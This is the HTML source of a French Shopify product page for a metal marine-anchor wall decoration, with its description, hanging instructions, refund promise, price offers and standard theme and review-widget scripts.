                        id="sticky-atc-image-template--21774640841046__main"
                        src="//precisionmetal.fr/cdn/shop/files/ancre-marine-murale.jpg?v=1749788941&width=500"
                        alt="Ancre marine murale"
                        loading="lazy"
                        width="auto"
                        height="auto"
                      >
                    </div><div class='sticky-atc__left'>
                    <div class='sticky-atc__left__content'>
                      
                        <h4 class='sticky-atc__title mobile-hidden'>
                          Ancre Marine Murale
                        </h4>
                      
                      
</div></div>
                  <div class='sticky-atc__button'>
                      <button class='button sticky-atc__scroll-btn'>
                        <span>
                          
                          <span class="sticky-atc__label__text">Choisir ma taille ⬆︎</span>
                        </span>
                      </button>
                    
                  </div>
                </div>
              </sticky-atc>
              <dynamic-dates
  class="estimated-shipping estimated-shipping--align-center"
  data-date-format="dd_mm_no_dot"
  data-day-labels="Lundi, Mardi, Mercredi, Jeudi, Vendredi, Samedi, Dimanche"
  data-month-labels="Janvier, Février, Mars, Avril, Mai, Juin, Juillet, Août, Septembre, Octobre, Novembre, Décembre"
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
>
  
    <div class="estimated-shipping__icon estimated-shipping__icon--medium">
      
        <span class="material-icon material-symbols-outlined">
  local_shipping
</span>
      
    </div>
  
  <div 
    class="estimated-shipping__text"
    data-dynamic-date='true'
    data-text="<p>Commandez aujourd’hui, livraison estimée au <strong>[end_date].</strong></p>"
    data-min-days="0"
    data-max-days="7"
  >
    <p>Commandez aujourd’hui, livraison estimée au <strong>-.</strong></p>
  </div>
</dynamic-dates>


            <div class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  article
</span>
                      
                      <h2 class="h4 accordion__title">
                        Description
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class='accordion__content-wrapper'>
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_UNwEUT-template--21774640841046__main">
                    <p><h2 data-mce-fragment="1">Cette traditionnel Ancre Marine Murale sera parfaite accrocher au milieu d'un mur, elle vous rappellera tous les bateaux amarrés sur le bord de la mer.<br data-mce-fragment="1">
</h2>
<ul data-mce-fragment="1">
<li data-mce-fragment="1">Matériau :<strong data-mce-fragment="1"><span data-mce-fragment="1"> </span>Métal<span data-mce-fragment="1"> </span></strong>(1.5 mm d'épaisseur)<span data-mce-fragment="1"></span>
</li>
<li data-mce-fragment="1">Convient à un usage intérieur et extérieur grâce à son revêtement</li>
<li data-mce-fragment="1">
<strong data-mce-fragment="1">Facile à accrocher</strong><span data-mce-fragment="1"> </span>où vous voulez, il suffit d'utiliser des clous ou des vis et de l'accrocher.</li>
<li data-mce-fragment="1"><span data-mce-fragment="1">Nous sommes fiers de notre savoir-faire et de notre qualité. Chaque <strong>décoration murale en métal</strong> est conçu, emballé et expédié depuis la France !</span></li>
</ul>
Vous aimez le côté marin de cette déco ? Vous allez adorer notre <a href="https://precisionmetal.fr/products/deco-surf"><span style="text-decoration: underline;">décoration surf</span></a>, c'est l'une de nos préférées parmi notre collection de <a href="https://precisionmetal.fr/collections/decoration-murale-mer"><span style="text-decoration: underline;">décoration sur le thème de la mer</span></a>, regroupant des designs de bateau, voilier, palmier, dauphin, plage, etc... Et pour ceux qui veulent des styles complètement différents, notre gamme entière de <a href="https://precisionmetal.fr/collections/decoration-murale-metal"><span style="text-decoration: underline;">décorations murales</span></a> sont prêtes à être accroché sur vos murs pour sublimer votre maison.<br>
<ul data-mce-fragment="1"></ul></p>
                    
                  </div>
                </div>
              </div><div class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  help
</span>
                      
                      <h2 class="h4 accordion__title">
                        Comment l'accrocher ?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class='accordion__content-wrapper'>
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_tNMqQ8-template--21774640841046__main">
                    
                    <p><img src="https://cdn.shopify.com/s/files/1/0526/5761/9115/files/decoration-murale-en-metal-comment-accrocher.jpg?v=1751631081" alt=""></p>
                  </div>
                </div>
              </div><div class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  stylus_note
</span>
                      
                      <h2 class="h4 accordion__title">
                        Commande personnalisée
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class='accordion__content-wrapper'>
                  <div class="accordion__content rte" id="ProductAccordion-de158e68-5d0d-4819-a625-e2dabdff87d1-template--21774640841046__main">
                    <p>Créez votre propre décoration murale en métal ! Envoyez-nous votre idée, motif ou photo, et nous la transformons en une pièce unique pour sublimer vos murs.</p><p><a href="/pages/commande-personnalisable" title="Créez une décoration unique avec votre photo ou idée"><strong>&gt;Cliquez ici pour votre commande personnalisée !</strong></a></p>
                    
                  </div>
                </div>
              </div><div class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  add_reaction
</span>
                      
                      <h2 class="h4 accordion__title">
                        Satisfait ou remboursé
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class='accordion__content-wrapper'>
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_y9dqti-template--21774640841046__main">
                    <p>Nous proposons le Satisfait ou Remboursé pendant 30 jours sur tous les articles !</p>
                    
                  </div>
                </div>
              </div>
              <div 
                class="product-info__image-block" 
                style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;--image-width:100%;--image-alignment:center;--border-radius:0.0rem;"
                
              >
                
                  <div class="media media--transparent ratio" style="--ratio-percent: 100.0%"><img src="//precisionmetal.fr/cdn/shop/files/decoration-murale-en-metal-precision-metal-colis.jpg?v=1751726580&amp;width=1500" alt="" srcset="//precisionmetal.fr/cdn/shop/files/decoration-murale-en-metal-precision-metal-colis.jpg?v=1751726580&amp;width=165 165w, //precisionmetal.fr/cdn/shop/files/decoration-murale-en-metal-precision-metal-colis.jpg?v=1751726580&amp;width=360 360w, //precisionmetal.fr/cdn/shop/files/decoration-murale-en-metal-precision-metal-colis.jpg?v=1751726580&amp;width=535 535w, //precisionmetal.fr/cdn/shop/files/decoration-murale-en-metal-precision-metal-colis.jpg?v=1751726580&amp;width=750 750w, //precisionmetal.fr/cdn/shop/files/decoration-murale-en-metal-precision-metal-colis.jpg?v=1751726580&amp;width=1070 1070w, //precisionmetal.fr/cdn/shop/files/decoration-murale-en-metal-precision-metal-colis.jpg?v=1751726580&amp;width=1250 1250w, //precisionmetal.fr/cdn/shop/files/decoration-murale-en-metal-precision-metal-colis.jpg?v=1751726580&amp;width=1500 1500w" width="1500" height="1500" loading="lazy" sizes="(min-width: 1300px) 600px,
                      (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px))">
                  </div>
                
              </div>
            <a href="/products/ancre-marine-murale" class="link product__view-details animate-arrow">
          Afficher tous les détails
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--21774640841046__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Galerie de supports multimédias"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--21774640841046__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Fermer"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Galerie de supports multimédias"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//precisionmetal.fr/cdn/shop/files/petite-decoration-murale-ancre-marine.jpg?v=1749788941&width=550 550w,//precisionmetal.fr/cdn/shop/files/petite-decoration-murale-ancre-marine.jpg?v=1749788941 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//precisionmetal.fr/cdn/shop/files/petite-decoration-murale-ancre-marine.jpg?v=1749788941&width=1445"
    alt="Petite décoration murale Ancre marine"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="53210603815254"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//precisionmetal.fr/cdn/shop/files/ancre-marine-murale.jpg?v=1749788941&width=550 550w,//precisionmetal.fr/cdn/shop/files/ancre-marine-murale.jpg?v=1749788941 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//precisionmetal.fr/cdn/shop/files/ancre-marine-murale.jpg?v=1749788941&width=1445"
    alt="Ancre marine murale"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="53210603848022"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//precisionmetal.fr/cdn/shop/files/decoration-ancre-marine-en-metal.jpg?v=1749788941&width=550 550w,//precisionmetal.fr/cdn/shop/files/decoration-ancre-marine-en-metal.jpg?v=1749788941 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//precisionmetal.fr/cdn/shop/files/decoration-ancre-marine-en-metal.jpg?v=1749788941&width=1445"
    alt="Décoration Ancre marine en métal"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="53210603749718"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//precisionmetal.fr/cdn/shop/files/deco-murale-metal-ancre-marine.jpg?v=1749788941&width=550 550w,//precisionmetal.fr/cdn/shop/files/deco-murale-metal-ancre-marine.jpg?v=1749788941 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//precisionmetal.fr/cdn/shop/files/deco-murale-metal-ancre-marine.jpg?v=1749788941&width=1445"
    alt="Déco murale métal Ancre marine"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="53210603716950"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//precisionmetal.fr/cdn/shop/files/decoration-murale-en-metal-comment-accrocher.jpg?v=1757917960&width=550 550w,//precisionmetal.fr/cdn/shop/files/decoration-murale-en-metal-comment-accrocher.jpg?v=1757917960 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//precisionmetal.fr/cdn/shop/files/decoration-murale-en-metal-comment-accrocher.jpg?v=1757917960&width=1445"
    alt="Ancre Marine Murale"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="53496709841238"
  ></div>
  </div>
</product-modal>


  

<script src="//precisionmetal.fr/cdn/shop/t/17/assets/product-modal.js?v=52128055760098790431718338461" defer="defer"></script>
    <script src="//precisionmetal.fr/cdn/shop/t/17/assets/media-gallery.js?v=28918296513876755241718338461" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--21774640841046__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--21774640841046__main"]') ||
        document.querySelector('variant-selects[data-section="template--21774640841046__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--21774640841046__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--21774640841046__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Ancre Marine Murale",
      "url": "https:\/\/precisionmetal.fr\/products\/ancre-marine-murale",
      "image": [
          "https:\/\/precisionmetal.fr\/cdn\/shop\/files\/petite-decoration-murale-ancre-marine.jpg?v=1749788941\u0026width=1920"
        ],
      "description": "Cette traditionnel Ancre Marine Murale sera parfaite accrocher au milieu d'un mur, elle vous rappellera tous les bateaux amarrés sur le bord de la mer.\n\n\nMatériau : Métal (1.5 mm d'épaisseur)\n\nConvient à un usage intérieur et extérieur grâce à son revêtement\n\nFacile à accrocher où vous voulez, il suffit d'utiliser des clous ou des vis et de l'accrocher.\nNous sommes fiers de notre savoir-faire et de notre qualité. Chaque décoration murale en métal est conçu, emballé et expédié depuis la France !\n\nVous aimez le côté marin de cette déco ? Vous allez adorer notre décoration surf, c'est l'une de nos préférées parmi notre collection de décoration sur le thème de la mer, regroupant des designs de bateau, voilier, palmier, dauphin, plage, etc... Et pour ceux qui veulent des styles complètement différents, notre gamme entière de décorations murales sont prêtes à être accroché sur vos murs pour sublimer votre maison.\n",
      
      "brand": {
        "@type": "Brand",
        "name": "PrecisionMetal"
      },
      "offers": [{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 79.99,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/precisionmetal.fr\/products\/ancre-marine-murale?variant=40791248011435"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 119.99,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/precisionmetal.fr\/products\/ancre-marine-murale?variant=40791248044203"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 299.99,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/precisionmetal.fr\/products\/ancre-marine-murale?variant=40791248109739"
          }
]
    }
  </script>
</section>


<style> #shopify-section-template--21774640841046__main h2 {font-size: 16px;} #shopify-section-template--21774640841046__main h1 {font-size: 18px;} </style></section><section id="shopify-section-template--21774640841046__1746777501e5398f3d" class="shopify-section section"><div class="page-width">
  
<div id="shopify-block-AM1gxb2xLam5lWGlHR__loox_reviews_loox_dynamic_section_ryBDc6" class="shopify-block shopify-app-block"><div
	id="looxReviews"
	class="loox-widget"
	data-limit="12"
	data-loox-aggregate
	
	
	
		data-product-id="6989879738539"
	
	
	style="margin:0 auto;max-width:1080px;"
></div>

</div>
</div>


</section><section id="shopify-section-template--21774640841046__related-products" class="shopify-section section"><link rel="stylesheet" href="//precisionmetal.fr/cdn/shop/t/17/assets/component-card.css?v=145235174910005381151718338460" media="print" onload="this.media='all'"><style data-shopify>.section-template--21774640841046__related-products-padding {
    padding-top: 27px;
    padding-bottom: 18px;
  }

  @media screen and (min-width: 750px) {
    .section-template--21774640841046__related-products-padding {
      padding-top: 36px;
      padding-bottom: 24px;
    }
  }</style><div class="color-background-1 gradient no-js-hidden content-for-grouping animate-section animate--hidden">
  
  <product-recommendations
    class="related-products page-width section-template--21774640841046__related-products-padding isolate"
    data-url="/recommendations/products?section_id=template--21774640841046__related-products&product_id=6989879738539&limit=4"
  >
    
  </product-recommendations>
</div>


<style> #shopify-section-template--21774640841046__related-products h2 {font-size: 20px;} </style></section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--21774640906582__footer" class="shopify-section shopify-section-group-footer-group">
<link rel="stylesheet" href="//precisionmetal.fr/cdn/shop/t/17/assets/component-card.css?v=145235174910005381151718338460" media="print" onload="this.media='all'">
<noscript><link href="//precisionmetal.fr/cdn/shop/t/17/assets/component-card.css?v=145235174910005381151718338460" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--21774640906582__footer-padding {
    padding-top: 36px;
    padding-bottom: 3px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--21774640906582__footer-padding {
      padding-top: 48px;
      padding-bottom: 4px;
    }
  }

  .color-scheme-sections--21774640906582__footer.color-custom {
    --color-background: 44, 51, 47;
    --gradient-background: #2c332f;
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }</style><footer class="footer color-scheme-sections--21774640906582__footer color-accent-1 gradient section-sections--21774640906582__footer-padding animate-section animate--hidden" data-animations='' data-type='3M8OoioB/bQtu+1VlI0h27zsxNS+HRv7IeqsnGAToq6Uvq+zYjNL2nSE3pH9w4tuMzoa91Nv4zTfrUN74/gkZg29f44Y4fyxYU3GUsINizfosz3BRZmF06vC5wG8W7xoTrQGOBQAzLw2pu30zXZCPCuGJuxVku0P1fsvzrh61zNr5n4ZJP6CtrOOdXEq6lNpGSu1/ebrBu2XhmCalkQFphZwrZz8pcKewMGU4AIDgsFoqy7EnJgm9oV44z4l4PbMVcLKk+NblOIAcMwLD33/Pb2t6TYkJ+0Wy5/BVsR8lQxGBcIVs8hcb7LWF7x1Soxl+OjQIMxOhnx1TtKWUXv4PCavmtIW9uFgFVgmFSqUfUoFEdKdNWUFmDPYS4XN7apoLCJJnD4ZOh22sFngqMe7UxoojLaWnMV7ogez7xaAMvs='><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><h2 class="footer-block__heading">Lien utiles</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/a-propos"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              À Propos
                            </a>
                          </li><li>
                            <a
                              href="/blogs/decoration"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Blog
                            </a>
                          </li><li>
                            <a
                              href="/pages/avis-precision-metal"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Avis clients
                            </a>
                          </li><li>
                            <a
                              href="/pages/faq"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              FAQ
                            </a>
                          </li><li>
                            <a
                              href="/pages/suivre-mon-colis"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Suivi de colis
                            </a>
                          </li><li>
                            <a
                              href="/pages/contactez-nous-1"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contactez-nous
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">Informations</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/policies/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Politique de Retour et Remboursement
                            </a>
                          </li><li>
                            <a
                              href="/policies/shipping-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Politique d'expédition
                            </a>
                          </li><li>
                            <a
                              href="/policies/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Politique de confidentialité
                            </a>
                          </li><li>
                            <a
                              href="/policies/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Conditions d'utilisation
                            </a>
                          </li><li>
                            <a
                              href="/policies/terms-of-sale"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Conditions générales de vente
                            </a>
                          </li><li>
                            <a
                              href="/policies/legal-notice"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Mentions légales
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;" 
              ><h2 class="footer-block__heading">Contactez-nous</h2><div class="footer-block__details-content rte">
                      <p>9:00 - 17:00h</p><p>Lundi au vendredi</p><p>Tel : 07 67 51 14 52<br/>contact@precisionmetal.fr</p>
                    </div></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 3;" 
              ><h2 class="footer-block__heading">À propos</h2><div class="footer-block__details-content rte">
                      <p>PrecisionMetal : L'art du métal transformé en décoration murale unique. Design exclusif, fabrication sur mesure et garantie 10 ans.</p>
                    </div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 4;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"><noscript><form method="post" action="/localization" id="FooterCountryFormNoScript" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/ancre-marine-murale" /><div class="localization-form__select">
                <h2 class="visually-hidden" id="FooterCountryLabelNoScript">Pays/région</h2>
                <select
                  class="localization-selector link"
                  name="country_code"
                  aria-labelledby="FooterCountryLabelNoScript"
                ><option
                      value="FR"
                        selected
                      
                    >
                      France (EUR
                      €)
                    </option><option
                      value="PL"
                    >
                      Pologne (EUR
                      €)
                    </option><option
                      value="GB"
                    >
                      Royaume-Uni (EUR
                      €)
                    </option></select>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </div>
              <button class="button button--tertiary">Mettre à jour le pays/la région</button></form></noscript>
          <localization-form><form method="post" action="/localization" id="FooterCountryForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/ancre-marine-murale" /><div class="no-js-hidden">
                <h2 class="caption-large text-body" id="FooterCountryLabel">Pays/région</h2>
                <div class="disclosure">
                  <button
                    type="button"
                    class="disclosure__button localization-form__select localization-selector link link--text caption-large"
                    aria-expanded="false"
                    aria-controls="FooterCountryList"
                    aria-describedby="FooterCountryLabel"
                  >
                    France (EUR
                    €)
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </button>
                  <div class="disclosure__list-wrapper" hidden>
                    <ul id="FooterCountryList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large disclosure__link--active focus-inset"
                            href="#"
                            
                              aria-current="true"
                            
                            data-value="FR"
                          >
                            France
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PL"
                          >
                            Pologne
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GB"
                          >
                            Royaume-Uni
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li></ul>
                  </div>
                </div>
                <input type="hidden" name="country_code" value="FR">
              </div></form></localization-form></div>
      <div class="footer__column footer__column--info"></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">PrecisionMetal</a></small>
        
</div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Le choix d&#39;une sélection entraîne l&#39;actualisation de la page entière.</li>
      <li id="a11y-new-window-message">S&#39;ouvre dans une nouvelle fenêtre.</li>
    </ul>

    <script>
      window.shopUrl = 'https://precisionmetal.fr';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `Une erreur est survenue lors de l’actualisation de votre panier. Veuillez réessayer.`,
        quantityError: `Vous ne pouvez pas ajouter plus de [quantity] de ce produit à votre panier.`
      }

      window.variantStrings = {
        addToCart: `Ajouter au panier`,
        soldOut: `Épuisé`,
        unavailable: `Non disponible`,
        unavailable_with_option: `[value] – indisponible`,
      }

      window.accessibilityStrings = {
        imageAvailable: `L&#39;image [index] est maintenant disponible dans la galerie`,
        shareSuccess: `Lien copié dans le presse-papiers`,
        pauseSlideshow: `Interrompre le diaporama`,
        playSlideshow: `Lire le diaporama`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
  <style>  </style>
<div id="shopify-block-AakNoTzR0N0NkN3Z2W__11532412952436166569" class="shopify-block shopify-app-block"><script async src="https://loox.io/widget/NyZhBZKXqq/loox.1622839851851.js?shop=signaturemetal.myshopify.com"></script>


	<script>var loox_global_hash = '1760173252689';</script><style>.loox-reviews-default { max-width: 1200px; margin: 0 auto; }.loox-rating .loox-icon { color:#ffcc00; }
:root { --lxs-rating-icon-color: #ffcc00; }</style>







</div></body>
</html>
